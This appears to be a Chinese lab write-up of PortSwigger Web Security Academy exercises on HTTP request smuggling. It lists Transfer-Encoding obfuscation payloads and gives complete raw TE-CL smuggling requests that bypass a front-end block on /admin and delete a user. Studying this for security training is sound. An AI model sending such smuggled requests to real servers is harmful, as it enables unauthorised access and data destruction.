TE-TE:前置和后端服务器都支持 Transfer-Encoding,但可以通过混淆让它们在处理时产生分歧,其实也就是变成了 CL-TE 或 TE-CL
https://portswigger.net/web-security/request-smuggling/lab-obfuscating-te-header

PortSwigger 给出了一些可用于混淆的 payload:
Transfer-Encoding: xchunked
Transfer-Encoding[空格]: chunked
Transfer-Encoding: chunked
Transfer-Encoding: x
Transfer-Encoding:[tab]chunked
[空格]Transfer-Encoding: chunked
X: X[\n]Transfer-Encoding: chunked
Transfer-Encoding
: chunked
前置和后端服务器可能对 TE 这个不规范的请求头的处理产生分歧

官方payload 通过加入混淆代码Transfer-encoding: cow 变为TE-CL类型
POST / HTTP/1.1
Host: YOUR-LAB-ID.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Transfer-Encoding: chunked
Transfer-encoding: cow
5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
[换行]
[换行]

实现HTTP请求走私攻击
漏洞利用实例

利用HTTP请求走私绕过前端安全控制TE.CL漏洞
TE-CL型
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-controls-te-cl


前端限制直接访问/admin 被拒绝

构造payload
POST / HTTP/1.1
Host: 0a11006c03a914cf806e94a200f50054.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Transfer-Encoding: chunked
60
POST /admin HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
[换行]
[换行]

HTTP走私内容添加 Host: localhost
添加后payload(注意改16进制的数值)
GET / HTTP/1.1
Host: 0a11006c03a914cf806e94a200f50054.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Transfer-Encoding: chunked
71
POST /admin HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
[换行]
[换行]
返回

尝试直接点击,被禁止,多半前端服务器又做了安全限制

GET / HTTP/1.1
Host: 0a11006c03a914cf806e94a200f50054.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Transfer-Encoding: chunked
88
POST /admin/delete?username=carlos HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
[换行]
[换行]

可以删除成功
